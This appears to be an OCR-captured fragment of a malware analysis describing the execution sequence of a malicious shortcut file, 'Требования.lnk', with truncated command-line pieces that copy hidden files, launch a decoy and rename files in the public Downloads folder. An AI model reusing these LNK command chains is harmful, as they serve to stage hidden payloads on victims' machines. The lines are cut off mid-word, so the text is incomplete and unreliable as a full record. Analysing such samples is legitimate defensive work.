
Требования.lnk execution sequence (
Upon execution, the LNK file performs a s
%cd% /c echo F | xcopy /h 
& start %cd%Требования

& ren %public%DownloadsCom
& ren %public%DownloadsReq